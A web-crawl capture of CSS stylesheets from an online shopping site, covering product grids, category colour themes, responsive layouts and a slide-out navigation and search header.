rgba(0,0,0,0.0), rgba(0,0,0,@alpha));background-image: -ms-linear-gradient(@origin, rgba(0,0,0,0.0), rgba(0,0,0,@alpha));background-image: linear-gradient(@origin, rgba(0,0,0,0.0), rgba(0,0,0,@alpha));}@skin:"shop";@color1:rgba( 14, 14, 14, 1);@color1_3:rgba( 14, 14, 14, 0.3);@color1_5:rgba( 14, 14, 14, 0.5);@color1_7:rgba( 14, 14, 14, 0.7);@color1_9:rgba( 14, 14, 14, 0.9);@color2:rgba( 234, 234, 234, 1);@color2_3:rgba( 234, 234, 234, 0.3);@color2_5:rgba( 234, 234, 234, 0.5);@color2_7:rgba( 234, 234, 234, 0.7);@color2_9:rgba( 234, 234, 234, 0.9);@color3:rgba( 94, 178, 45, 1);@color3_3:rgba( 94, 178, 45, 0.3);@color3_5:rgba( 94, 178, 45, 0.5);@color3_7:rgba( 94, 178, 45, 0.7);@color3_9:rgba( 94, 178, 45, 0.9);@color4:rgba( 235, 44, 51, 1);@color4_3:rgba( 235, 44, 51, 0.3);@color4_5:rgba( 235, 44, 51, 0.5);@color4_7:rgba( 235, 44, 51, 0.7);@color4_9:rgba( 235, 44, 51, 0.9);@color5:rgba( 255, 255, 255, 1);@color5_3:rgba( 255, 255, 255, 0.3);@color5_5:rgba( 255, 255, 255, 0.5);@color5_7:rgba( 255, 255, 255, 0.7);@color5_9:rgba( 255, 255, 255, 0.9);


--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/newcss/css/prodect-a.css
body_size: 19061
content:
.show-brand .navbar-brand { width: 200px; position: relative; padding-left: 10px; font-family: 'Arial Narrow', Arial, sans-serif; font-size: 22px; font-weight: 400 }
.show-brand .navbar-brand img { margin-right: 10px }
.show-brand .navbar-brand>a:hover { color: #fff }
.show-brand .navbar-brand:after { background: url(../images/icon-angle-right.png) right center no-repeat rgba(0,0,0,0); color: #fff; content: ""; font-weight: 400; height: 10px; position: absolute; right: 5px; top: 50%; transform: translateY(-50%); width: 12px }
.nav-menu { margin-bottom: 0 }
.nav-menu .nav>li>a { background: 0 0; padding: 14px 15px; margin-left: 10px }
.nav-menu .nav>li>a:after { font: normal normal normal 14px/1 FontAwesome; content: "\f0d8"; position: absolute; bottom: -40px; left: 50%; -ms-transform: translateX(-50%); -webkit-transform: translateX(-50%); transform: translateX(-50%); color: #fff; -webkit-transition: all .3s ease-out 0s; -moz-transition: all .3s ease-out 0s; -o-transition: all .3s ease-out 0s; transition: all .3s ease-out 0s; opacity: 0; visibility: hidden }
.nav-menu .nav>li>a:before { content: ''; width: 100%; height: 1px; background: #fa8334; position: absolute; top: 0; left: 0; right: 0; transform: scale(0, 1) }
.nav-menu .navbar-collapse { background: #fff; border-bottom: 2px solid #fa8334 }
.nav-menu .nav>li.active a:before, .nav-menu .nav>li:hover a:before { transform: scale(1); -webkit-transition: all .3s ease-out 0s; -moz-transition: all .3s ease-out 0s; -o-transition: all .3s ease-out 0s; transition: all .3s ease-out 0s }
.nav-menu .nav>li.active a:after, .nav-menu .nav>li:hover a:after { color: #fa8334; bottom: -4px; opacity: 1; visibility: inherit }
.product-featured { margin-top: 0 }
.product-featured .sub-category-list { float: left; padding: 20px 30px; line-height: 30px; background: #fff }
.product-featured .product-featured-tab-content .box-left { width: 41%; float: left; border-left: 1px solid #eaeaea }
.product-featured .product-featured-tab-content .box-right { width: 59%; float: left }
.product-featured .product-featured-tab-content .box-full { width: 100%; float: left; border-left: 1px solid #eaeaea }
.product-featured .product-featured-tab-content .box-full .product-list li { width: 20%; float: left; border-bottom: none }
.product-featured .product-featured-tab-content .category-banner { padding-right: 0 }
.product-featured .product-featured-tab-content .category-list-product { padding-left: 0 }
.product-featured .product-list { margin-left: 0; margin-right: 0 }
.product-featured .product-list li {padding-top: 0;

padding-right: 5px;

padding-bottom: 5px;

padding-left: 5px;
border: 1px solid #eaeaea; min-height: 286px; background: #fff }
.product-featured .owl-next, .product-featured .owl-prev { width: 28px; height: 28px; color: #ccc; text-align: center; padding-top: 0; font-size: 48px }
.product-featured .owl-next { background: url(../images/next.png) center center no-repeat }
.product-featured .owl-prev, .product-featured .owl-prev:hover { background: url(../images/prev.png) center center no-repeat }
.product-featured .owl-next .fa, .product-featured .owl-prev .fa { font-weight: 400; line-height: 28px; display: none }
.product-featured .owl-next:hover { background: url(../images/next.png) center center no-repeat }
.product-featured .deal-product { line-height: 24px; border-right: 1px solid #eaeaea; overflow: hidden; padding-bottom: 23px }
.product-featured .deal-product .deal-product-head { text-align: center }
.product-featured .deal-product .deal-product-head h3 { position: relative; z-index: 1; margin-top: 15px }
.product-featured .deal-product .deal-product-head h3:before { border-top: 1px solid #eaeaea; content: ""; margin: 0 auto; position: absolute; top: 40%; left: 40px; right: 40px; bottom: 0; z-index: -1; width: 300px }
.product-featured .deal-product .deal-product-head h3>span { background: #fff; padding: 0 5px; font-size: 14px; font-weight: 700 }
.product-featured .deal-product .deal-product-content .deal-product-info { padding-left: 0 }
.product-featured .deal-product .deal-product-content { margin-top: 10px }
.product-featured .deal-product .price { margin-top: 4px }
.product-featured .deal-product .price span { margin-right: 10px }
.product-featured .deal-product .price .product-price { color: #f96d10; font-size: 18px }
.product-featured .deal-product .price .old-price { text-decoration: line-through }
.product-featured .deal-product .price .sale-price { background: url(../images/sale-bg.png) no-repeat; color: #fff; padding: 0 7px }
.product-featured .deal-product .product-star { color: #febf2b; margin-top: 15px }
.product-featured .deal-product .product-desc { margin-top: -3px }
.product-featured .deal-product .show-count-down { overflow: hidden; margin-top: 11px; font-family: 'Arial Narrow', Arial, sans-serif; line-height: normal }
.product-featured .deal-product .show-count-down .dot { display: none }
.product-featured .deal-product .show-count-down .box-count { font-size: 20px; color: #717171; background: #f6f6f6; text-align: center; width: 45px; height: 47px; display: table-cell; float: left; margin-right: 5px }
.product-featured .deal-product .show-count-down .box-count .number { width: 45px; font-size: 18px; display: table; margin-top: 4px }
.product-featured .deal-product .show-count-down .box-count .text { width: 45px; font-size: 14px; display: table }
.product-featured .manufacture-list { padding-right: 0; float: left; overflow: hidden }
.product-featured .manufacture-list .manufacture-waper { border: 1px solid #eaeaea; padding: 44px 0; border-top: none; position: relative; border-bottom: none }
.product-featured .manufacture-list .manufacture-waper ul { padding: 0 20px; background: #fff }
.product-featured .manufacture-list .manufacture-waper .owl-prev { position: absolute; top: -16px; left: 0; right: 0; border-bottom: 1px solid #eaeaea }
.product-featured .manufacture-list .manufacture-waper .owl-next { position: absolute; bottom: -64px; top: inherit; left: 0; right: 0; border-top: 1px solid #eaeaea; border-bottom: 1px solid #eaeaea; padding-top: 12px; height: 42px }
.product-featured .manufacture-list .manufacture-waper .owl-controls .owl-nav { margin: 0; padding: 0 }
.product-list li .add-to-cart:hover { opacity: 1 }
.product-list li .add-to-cart a { background: url(../images/icon-cart-option2.png) left center no-repeat }
.product-list li .quick-view a.compare:before { content: "\f066" }
.category-featured.fashion .sub-category-list a:hover { color: #f36 }
.category-featured.fashion .navbar-brand { background: #f36 }
.category-featured.fashion .navbar-brand a:hover { color: #fff }
.category-featured.fashion .nav-menu .navbar-collapse { background: #fff; border-bottom: 2px solid #f36 }
.category-featured.fashion .nav-menu .nav>li.active a, .category-featured.fashion .nav-menu .nav>li.active a:after, .category-featured.fashion .nav-menu .nav>li:hover a, .category-featured.fashion .nav-menu .nav>li:hover a:after { color: #f36 }
.category-featured.fashion .nav-menu .nav>li>a:before { background: #f36 }
.category-featured.fashion .product-list li .add-to-cart { background: rgba(255,51,102,.7); color: rgba(255,51,102,.7) }
.category-featured.fashion .product-list li .add-to-cart:hover { background: #f36 }
.category-featured.fashion .product-list li .quick-view a.compare:hover, .category-featured.fashion .product-list li .quick-view a.heart:hover, .category-featured.fashion .product-list li .quick-view a.search:hover { background-color: #f36; opacity: .9 }
.category-featured.sports .sub-category-list a:hover { color: #00a360 }
.category-featured.sports .navbar-brand { background: #00a360 }
.category-featured.sports .navbar-brand a:hover { color: #fff }
.category-featured.sports .nav-menu .navbar-collapse { background: #fff; border-bottom: 2px solid #00a360 }
.category-featured.sports .nav-menu .nav>li.active a, .category-featured.sports .nav-menu .nav>li.active a:after, .category-featured.sports .nav-menu .nav>li:hover a, .category-featured.sports .nav-menu .nav>li:hover a:after { color: #00a360 }
.category-featured.sports .nav-menu .nav>li>a:before { background: #00a360 }
.category-featured.sports .product-list li .add-to-cart { background: rgba(0,163,96,.7); color: rgba(0,163,96,.7) }
.category-featured.sports .product-list li .add-to-cart:hover { background: #00a360 }
.category-featured.sports .product-list li .quick-view a.compare:hover, .category-featured.sports .product-list li .quick-view a.heart:hover, .category-featured.sports .product-list li .quick-view a.search:hover { background-color: #00a360; opacity: .9 }
.category-featured.electronic .sub-category-list a:hover { color: #0090c9 }
.category-featured.electronic .navbar-brand { background: #0090c9 }
.category-featured.electronic .navbar-brand a:hover { color: #fff }
.category-featured.electronic .nav-menu .nav>li.active a, .category-featured.electronic .nav-menu .nav>li.active a:after, .category-featured.electronic .nav-menu .nav>li:hover a, .category-featured.electronic .nav-menu .nav>li:hover a:after { color: #0090c9 }
.category-featured.electronic .nav-menu .navbar-collapse { background: #fff; border-bottom: 2px solid #0090c9 }
.category-featured.electronic .nav-menu .nav>li>a:before { background: #0090c9 }
.category-featured.electronic .product-list li .add-to-cart { background: rgba(0,144,201,.7); color: rgba(0,144,201,.7) }
.category-featured.electronic .product-list li .add-to-cart:hover { background-color: #0090c9 }
.category-featured.electronic .product-list li .quick-view a.compare:hover, .category-featured.electronic .product-list li .quick-view a.heart:hover, .category-featured.electronic .product-list li .quick-view a.search:hover { background-color: #0090c9; opacity: .9 }
.category-featured.digital .sub-category-list a:hover { color: #3f5eca }
.category-featured.digital .navbar-brand { background: #3f5eca }
.category-featured.digital .navbar-brand a:hover { color: #fff }
.category-featured.digital .nav-menu .nav>li.active a, .category-featured.digital .nav-menu .nav>li.active a:after, .category-featured.digital .nav-menu .nav>li:hover a, .category-featured.digital .nav-menu .nav>li:hover a:after { color: #3f5eca }
.category-featured.digital .nav-menu .navbar-collapse { background: #fff; border-bottom: 2px solid #3f5eca }
.category-featured.digital .nav-menu .nav>li>a:before { background: #3f5eca }
.category-featured.digital .product-list li .add-to-cart { background: rgba(63,94,202,.7); color: rgba(63,94,202,.7) }
.category-featured.digital .product-list li .add-to-cart:hover { background-color: #3f5eca }
.category-featured.digital .product-list li .quick-view a.compare:hover, .category-featured.digital .product-list li .quick-view a.heart:hover, .category-featured.digital .product-list li .quick-view a.search:hover { background-color: #3f5eca; opacity: .9 }
.category-featured.furniture .sub-category-list a:hover { color: #690 }
.category-featured.furniture .navbar-brand { background: #690 }
.category-featured.furniture .navbar-brand a:hover { color: #fff }
.category-featured.furniture .nav-menu .nav>li.active a, .category-featured.furniture .nav-menu .nav>li.active a:after, .category-featured.furniture .nav-menu .nav>li:hover a, .category-featured.furniture .nav-menu .nav>li:hover a:after { color: #690 }
.category-featured.furniture .nav-menu .navbar-collapse { background: #fff; border-bottom: 2px solid #690 }
.category-featured.furniture .nav-menu .nav>li>a:before { background: #690 }
.category-featured.furniture .product-list li .add-to-cart { background: rgba(102,153,0,.7); color: rgba(102,153,0,.7) }
.category-featured.furniture .product-list li .add-to-cart:hover { background-color: #690 }
.category-featured.furniture .product-list li .quick-view a.compare:hover, .category-featured.furniture .product-list li .quick-view a.heart:hover, .category-featured.furniture .product-list li .quick-view a.search:hover { background-color: #690; opacity: .9 }
.category-featured.jewelry .sub-category-list a:hover { color: #6d6855 }
.category-featured.jewelry .navbar-brand { background: #6d6855 }
.category-featured.jewelry .navbar-brand a:hover { color: #fff }
.category-featured.jewelry .nav-menu .nav>li.active a, .category-featured.jewelry .nav-menu .nav>li.active a:after, .category-featured.jewelry .nav-menu .nav>li:hover a, .category-featured.jewelry .nav-menu .nav>li:hover a:after { color: #6d6855 }
.category-featured.jewelry .nav-menu .navbar-collapse { background: #fff; border-bottom: 2px solid #6d6855 }
.category-featured.jewelry .nav-menu .nav>li>a:before { background: #6d6855 }
.category-featured.jewelry .product-list li .add-to-cart { background-color: #6d6855; background: rgba(109,104,85,.7); color: rgba(109,104,85,.7) }
.category-featured.jewelry .product-list li .add-to-cart:hover { background-color: #6d6855 }
.category-featured.jewelry .product-list li .quick-view a.compare:hover, .category-featured.jewelry .product-list li .quick-view a.heart:hover, .category-featured.jewelry .product-list li .quick-view a.search:hover { background-color: #6d6855; opacity: .9 }
.latest-deals-product .owl-next { top: -40px }
.latest-deals-product .owl-prev { top: -40px; left: inherit; right: 26px }

@media (min-width:993px) and (max-width:1200px) {
.group-button-header { width: 25%; float: right }
.sub-category-wapper { width: 15%; display: none }
.col-right-tab { width: 100% }
.product-featured .manufacture-list .manufacture-waper { display: none }
.product-featured .product-featured-tab-content .category-list-product { padding-left: 15px }
.product-featured .product-featured-tab-content .category-list-product .product-list { border-left: 1px solid #eaeaea }
.main-header .header-search-box { width: 40% }
#home-slider .header-top-right .header-banner, #home-slider .header-top-right .homeslider { border: none }
}

@media (min-width:768px) and (max-width:992px) {
.group-button-header { float: right; margin-top: 30px }
.main-header .logo { width: inherit; margin-top: 15px }
.nav-menu .nav>li>a { padding: 14px 10px; margin-left: 0 }
.product-featured .product-featured-tab-content .box-left { width: 100% }
.product-featured .product-featured-tab-content .box-right { width: 100%; border-left: 1px solid #eaeaea }
.sub-category-wapper { width: 20% }
.col-right-tab { width: 80% }
.show-brand .navbar-brand { width: 21%; padding-right: 30px; font-size: 14px; font-weight: 700 }
.product-featured .product-featured-tab-content .box-full .product-list li, .product-featured .product-featured-tab-content .category-list-product .product-list li { width: 33.3333% }
.product-featured .sub-category-list { padding: 10px }
.product-featured .box-left .banner-img, .product-featured .manufacture-list .manufacture-waper { display: none }
.product-featured .product-featured-tab-content .category-list-product { padding-left: 15px }
.product-featured .product-featured-tab-content .category-list-product .product-list { border-left: 1px solid #eaeaea }
}

@media (min-width:481px) and (max-width:767px) {
#box-vertical-megamenus, .main-header .group-button-header .btn-cart:hover .cart-block, .nav-menu .nav>li>a:after, .product-featured .manufacture-list, .product-featured .sub-category-wapper { display: none }
.group-button-header { margin-top: 30px }
.logo { margin-top: 15px }
.main-header .header-search-box { padding-right: 15px }
#main-menu .navbar { background: 0 0 }
#main-menu .navbar-header { background: #f96d10 }
#main-menu .navbar-default .navbar-nav>li>a { background: 0 0; color: #999 }
#main-menu li.dropdown>a:after { position: absolute; left: inherit; right: 10px; -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); transform: translateY(-50%); top: 50%; font-size: 12px }
#main-menu .navbar .navbar-nav>li.active, #main-menu .navbar .navbar-nav>li:hover { background: 0 0 }
.latest-deals-product .count-down-time2 { position: inherit; top: inherit; right: inherit }
.latest-deals-product .owl-prev { top: 50%; left: 0; right: inherit }
.latest-deals-product .owl-next { top: 50% }
.content-page { margin-top: 30px }
.nav-menu { background: #ccc }
.nav-menu .nav>li>a { margin-left: 0; padding: 5px 15px }
.product-featured .sub-category-wapper { width: 100%; padding: 15px }
.product-featured .product-featured-tab-content .box-left { width: 100%; display: none }
.product-featured .product-featured-tab-content .box-right { width: 100%; border-left: 0px solid #eaeaea }
.product-featured .deal-product .deal-product-content .deal-product-info { padding-left: 15px }
.product-featured .product-featured-tab-content .box-full .product-list li { width: 50%; float: left }
.services2 .services2-item .image { padding: 15px 30px 0 }
.services2 .services2-item .text { padding: 15px 30px; text-align: center }
.product-featured .product-list li { }
.product-featured .product-featured-tab-content .category-list-product { padding-left: 15px; border-left: 1px solid #eaeaea }
#main-menu { padding: 0 }
#main-menu .navbar-header { margin: 0 }
#main-menu .navbar-collapse { margin-left: 0 }
}

@media (max-width:480px) {
.group-button-header, .logo, .product-featured .product-featured-tab-content .box-full .product-list li, .product-featured .product-featured-tab-content .box-right { width: 100% }
#box-vertical-megamenus, .main-header .group-button-header .btn-cart:hover .cart-block, .nav-menu .nav>li>a:after, .product-featured .manufacture-list, .product-featured .sub-category-wapper { display: none }
.group-button-header { margin-top: 30px }
.logo { margin-top: 15px }
.main-header .header-search-box { padding-right: 15px }
#main-menu .navbar { background: 0 0 }
#main-menu .navbar-header { background: #f96d10 }
#main-menu .navbar-default .navbar-nav>li>a { background: 0 0; color: #999 }
#main-menu li.dropdown>a:after { position: absolute; left: inherit; right: 10px; -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); transform: translateY(-50%); top: 50%; font-size: 12px }
#main-menu .navbar .navbar-nav>li.active, #main-menu .navbar .navbar-nav>li:hover { background: 0 0 }
.latest-deals-product .count-down-time2 { position: inherit; top: inherit; right: inherit }
.latest-deals-product .owl-prev { top: 50%; left: 0; right: inherit }
.latest-deals-product .owl-next { top: 50% }
.content-page { margin-top: 30px }
.nav-menu { background: #ccc }
.nav-menu .nav>li>a { margin-left: 0; padding: 5px 15px }
.product-featured .product-featured-tab-content .box-left { width: 100%; display: none }
.product-featured .deal-product .deal-product-content .deal-product-info { padding-left: 15px }
.services2 .services2-item .image { padding: 15px 30px 0 }
.services2 .services2-item .text { padding: 15px 30px; text-align: center }
.product-featured .product-list li { border-right: none }
.product-featured .product-featured-tab-content .category-list-product { padding-left: 15px; border-left: 1px solid #eaeaea }
#main-menu { padding: 0 }
#main-menu .navbar-header { margin: 0 }
#main-menu .navbar-collapse { margin-left: 0 }
}


--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/newcss/css/search-header.css
body_size: 23289
content:
@charset "utf-8";
input { font-family: sans-serif; font-size: 1.6rem }
input[type=search]::-ms-clear {
display:none
}
input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration, input[type=search]::-webkit-search-results-button, input[type=search]::-webkit-search-results-decoration {
display:none
}
.cd-main-content, .cd-main-header { -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); will-change: transform; position: relative; -webkit-transition: -webkit-transform .3s; -moz-transition: -moz-transform .3s; transition: transform .3s }
.cd-main-content { background: #e2e3df; min-height: 100vh; z-index: 2 }
.cd-main-header { height: 50px; background: #fff; z-index: 3 }
.nav-is-fixed .cd-main-header { position: fixed; top: 0; left: 0; width: 100% }

@media only screen and (min-width:1170px) {
.cd-main-header { height: 80px }
.cd-main-header::after { clear: both; content: ""; display: table }
}
.cd-logo { position: absolute; top: 12px; left: 5% }
.cd-logo img { display: block }
.cd-header-buttons, .cd-header-buttons li { display: inline-block }

@media only screen and (max-width:1169px) {
body.nav-on-left.overflow-hidden { overflow: hidden }
.cd-main-content.nav-is-visible, .cd-main-header.nav-is-visible { -webkit-transform: translateX(-260px); -moz-transform: translateX(-260px); -ms-transform: translateX(-260px); -o-transform: translateX(-260px); transform: translateX(-260px) }
.nav-on-left .cd-main-content.nav-is-visible, .nav-on-left .cd-main-header.nav-is-visible { -webkit-transform: translateX(260px); -moz-transform: translateX(260px); -ms-transform: translateX(260px); -o-transform: translateX(260px); transform: translateX(260px) }
.nav-on-left .cd-logo { left: auto; right: 5% }
}

@media only screen and (min-width:1170px) {
.cd-logo { top: 26px; left: 4em }
}
.cd-header-buttons { position: absolute; top: 3px; right: 5% }

@media only screen and (max-width:1169px) {
.nav-on-left .cd-header-buttons { right: auto; left: 5% }
.nav-on-left .cd-header-buttons li { float: right }
}

@media only screen and (min-width:1170px) {
.cd-header-buttons { top: 18px; right: 4em }
}
.cd-nav-trigger, .cd-search-trigger { position: relative; display: block; width: 44px; height: 44px; overflow: hidden; white-space: nowrap; color: transparent; z-index: 3 }
.cd-search-trigger::after, .cd-search-trigger::before { content: ''; position: absolute; -webkit-transition: opacity .3s; -moz-transition: opacity .3s; transition: opacity .3s; -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); -webkit-backface-visibility: hidden; backface-visibility: hidden }
.cd-search-trigger::before { top: 10px; left: 10px; width: 16px; height: 16px; border-radius: 50%; border: 3px solid #000 }
.cd-search-trigger::after { height: 3px; width: 8px; background: #000; bottom: 12px; right: 11px; -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg) }
.cd-search-trigger span { position: absolute; height: 100%; width: 100% }
.cd-search-trigger span::after, .cd-search-trigger span::before { content: ''; position: absolute; display: inline-block; height: 3px; width: 22px; top: 50%; margin-top: -2px; left: 50%; margin-left: -11px; background: #f75d00; opacity: 0; -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); transform: translateZ(0); -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transition: opacity .3s, -webkit-transform .3s; -moz-transition: opacity .3s, -moz-transform .3s; transition: opacity .3s, transform .3s }
.cd-search-trigger span::before { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg) }
.cd-search-trigger span::after { -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg) }
.cd-search-trigger.search-is-visible::after, .cd-search-trigger.search-is-visible::before { opacity: 0 }
.cd-search-trigger.search-is-visible span::after, .cd-search-trigger.search-is-visible span::before { opacity: 1 }
.cd-search-trigger.search-is-visible span::before { -webkit-transform: rotate(135deg); -moz-transform: rotate(135deg); -ms-transform: rotate(135deg); -o-transform: rotate(135deg); transform: rotate(135deg) }
.cd-search-trigger.search-is-visible span::after { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg) }
.cd-nav-trigger span, .cd-nav-trigger span::after, .cd-nav-trigger span::before { position: absolute; display: inline-block; height: 3px; width: 24px; background: #2e3233 }
.cd-nav-trigger span { position: absolute; top: 50%; right: 10px; margin-top: -2px; -webkit-transition: background .3s .3s; -moz-transition: background .3s .3s; transition: background .3s .3s }
.cd-nav-trigger span::after, .cd-nav-trigger span::before, .cd-primary-nav, .cd-primary-nav ul { right: 0; -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0) }
.cd-nav-trigger span::after, .cd-nav-trigger span::before { content: ''; -o-transform: translateZ(0); transform: translateZ(0); -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform-origin: 0 50%; -moz-transform-origin: 0 50%; -ms-transform-origin: 0 50%; -o-transform-origin: 0 50%; transform-origin: 0 50%; -webkit-transition: -webkit-transform .3s .3s; -moz-transition: -moz-transform .3s .3s; transition: transform .3s .3s }
.cd-nav-trigger span::before { top: -6px }
.cd-nav-trigger span::after { top: 6px }
.cd-nav-trigger.nav-is-visible span { background: rgba(46,50,51,0) }
.cd-nav-trigger.nav-is-visible span::after, .cd-nav-trigger.nav-is-visible span::before { background: #2e3233 }
.cd-nav-trigger.nav-is-visible span::before { -webkit-transform: translateX(4px) translateY(-3px) rotate(45deg); -moz-transform: translateX(4px) translateY(-3px) rotate(45deg); -ms-transform: translateX(4px) translateY(-3px) rotate(45deg); -o-transform: translateX(4px) translateY(-3px) rotate(45deg); transform: translateX(4px) translateY(-3px) rotate(45deg) }
.cd-nav-trigger.nav-is-visible span::after { -webkit-transform: translateX(4px) translateY(2px) rotate(-45deg); -moz-transform: translateX(4px) translateY(2px) rotate(-45deg); -ms-transform: translateX(4px) translateY(2px) rotate(-45deg); -o-transform: translateX(4px) translateY(2px) rotate(-45deg); transform: translateX(4px) translateY(2px) rotate(-45deg) }

@media only screen and (min-width:1170px) {
.cd-nav-trigger { display: none }
}
.cd-primary-nav, .cd-primary-nav ul { position: fixed; top: 0; height: 100%; width: 260px; background: #2e3233; overflow: auto; -webkit-overflow-scrolling: touch; z-index: 1; transform: translateZ(0); -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); -webkit-transition: -webkit-transform .3s; -moz-transition: -moz-transform .3s; transition: transform .3s }
.cd-primary-nav .cd-nav-gallery .cd-nav-item h3, .cd-primary-nav .cd-nav-icons .cd-nav-item h3, .cd-primary-nav a, .cd-primary-nav ul a { overflow: hidden; text-overflow: ellipsis }
.cd-primary-nav a, .cd-primary-nav ul a { display: block; height: 50px; line-height: 50px; padding: 0 20px; color: #fff; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; white-space: nowrap; border-bottom: 1px solid #3a3f40; -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); will-change: transform, opacity; -webkit-transition: -webkit-transform .3s, opacity .3s; -moz-transition: -moz-transform .3s, opacity .3s; transition: transform .3s, opacity .3s }
.cd-primary-nav ul.is-hidden, .cd-primary-nav.is-hidden { -webkit-transform: translateX(100%); -moz-transform: translateX(100%); -ms-transform: translateX(100%); -o-transform: translateX(100%); transform: translateX(100%) }
.cd-primary-nav ul.moves-out>li>a, .cd-primary-nav.moves-out>li>a { -webkit-transform: translateX(-100%); -moz-transform: translateX(-100%); -ms-transform: translateX(-100%); -o-transform: translateX(-100%); transform: translateX(-100%); opacity: 0 }

@media only screen and (max-width:1169px) {
.nav-on-left .cd-primary-nav, .nav-on-left .cd-primary-nav ul { right: auto; left: 0 }
.cd-primary-nav { visibility: hidden; -webkit-transition: visibility 0s .3s; -moz-transition: visibility 0s .3s; transition: visibility 0s .3s }
.cd-primary-nav.nav-is-visible { visibility: visible; -webkit-transition: visibility 0s 0s; -moz-transition: visibility 0s 0s; transition: visibility 0s 0s }
}
.cd-primary-nav .see-all a { color: #69aa6f }
.cd-primary-nav .cd-nav-gallery .cd-nav-item, .cd-primary-nav .cd-nav-icons .cd-nav-item { height: 80px; line-height: 80px }
.cd-primary-nav .cd-nav-gallery .cd-nav-item { padding-left: 90px }
.cd-primary-nav .cd-nav-gallery .cd-nav-item img { position: absolute; display: block; height: 40px; width: auto; left: 20px; top: 50%; margin-top: -20px }
.cd-primary-nav .cd-nav-icons .cd-nav-item { padding-left: 75px }
.cd-primary-nav .cd-nav-icons .cd-nav-item p { color: #2e3233; font-size: 1.3rem; display: none }
.cd-primary-nav .cd-nav-icons .cd-nav-item::before { content: ''; display: block; position: absolute; left: 20px; top: 50%; margin-top: -20px; width: 40px; height: 40px; background-repeat: no-repeat; background-position: center center; background-size: 40px 40px }
.cd-primary-nav .cd-nav-icons .cd-nav-item.item-1::before { background-image: url(../img/line-icon-1.svg) }
.cd-primary-nav .cd-nav-icons .cd-nav-item.item-2::before { background-image: url(../img/line-icon-2.svg) }
.cd-primary-nav .cd-nav-icons .cd-nav-item.item-3::before { background-image: url(../img/line-icon-3.svg) }
.cd-primary-nav .cd-nav-icons .cd-nav-item.item-4::before { background-image: url(../img/line-icon-4.svg) }
.cd-primary-nav .cd-nav-icons .cd-nav-item.item-5::before { background-image: url(../img/line-icon-5.svg) }
.cd-primary-nav .cd-nav-icons .cd-nav-item.item-6::before { background-image: url(../img/line-icon-6.svg) }
.cd-primary-nav .cd-nav-icons .cd-nav-item.item-7::before { background-image: url(../img/line-icon-7.svg) }
.cd-primary-nav .cd-nav-icons .cd-nav-item.item-8::before { background-image: url(../img/line-icon-8.svg) }

@media only screen and (min-width:1170px) {
.cd-primary-nav, .cd-primary-nav ul { position: static; height: auto; width: auto; background: 0 0; overflow: visible }
.cd-primary-nav { padding: 0 150px 0 0; float: right }
.cd-primary-nav::after { clear: both; content: ""; display: table }
.cd-primary-nav.moves-out>li>a { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); opacity: 1 }
.cd-primary-nav ul.is-hidden, .cd-primary-nav ul.moves-out>li>a { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0) }
.cd-primary-nav ul { z-index: 3 }
.cd-primary-nav ul.is-hidden { transform: translateX(0) }
.cd-primary-nav ul.moves-out>li>a { transform: translateX(0); opacity: 1 }
.cd-primary-nav>li { float: left; margin-left: 3em }
.cd-primary-nav>li>a { position: relative; display: inline-block; height: 80px; line-height: 80px; padding: 0 10px; color: #2e3233; overflow: visible; border-bottom: none; -webkit-transition: color .3s, box-shadow .3s; -moz-transition: color .3s, box-shadow .3s; transition: color .3s, box-shadow .3s }
.cd-primary-nav>li>a:hover { color: #69aa6f }
.cd-primary-nav>li>a.selected { color: #69aa6f; box-shadow: inset 0 -2px 0 #69aa6f }
.cd-primary-nav .go-back, .cd-primary-nav .see-all { display: none }
.cd-primary-nav .cd-nav-gallery, .cd-primary-nav .cd-nav-icons, .cd-primary-nav .cd-secondary-nav { position: absolute; top: 80px; width: 100vw; background: #fff; padding: 48px 64px 130px; box-shadow: inset 0 1px 0 #e2e3df, 0 3px 6px rgba(0,0,0,.05); -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); -webkit-transition: opacity .3s 0s, visibility 0s 0s; -moz-transition: opacity .3s 0s, visibility 0s 0s; transition: opacity .3s 0s, visibility 0s 0s }
.cd-primary-nav .cd-nav-gallery::after, .cd-primary-nav .cd-nav-icons::after, .cd-primary-nav .cd-secondary-nav::after { clear: both; content: ""; display: table }
.cd-primary-nav .cd-nav-icons .cd-nav-item p, .cd-primary-nav .cd-secondary-nav ul ul .go-back, .cd-primary-nav .cd-secondary-nav ul ul .see-all { display: block }
.cd-primary-nav .cd-nav-gallery.is-hidden, .cd-primary-nav .cd-nav-icons.is-hidden, .cd-primary-nav .cd-secondary-nav.is-hidden { opacity: 0; visibility: hidden; -webkit-transition: opacity .3s 0s, visibility 0s .3s; -moz-transition: opacity .3s 0s, visibility 0s .3s; transition: opacity .3s 0s, visibility 0s .3s }
